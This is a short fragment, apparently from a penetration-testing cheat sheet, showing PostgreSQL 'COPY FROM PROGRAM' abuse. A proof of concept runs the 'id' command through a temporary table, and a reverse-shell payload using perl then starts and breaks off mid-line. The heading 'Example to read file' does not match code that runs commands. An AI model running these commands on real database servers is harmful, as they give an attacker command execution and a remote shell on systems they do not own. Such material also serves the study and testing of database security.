 Example to read file:
#PoC
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
#Reverse shell
#Notice that in order to scape a single quote
COPY files FROM PROGRAM 'perl -MIO -e ''$p=for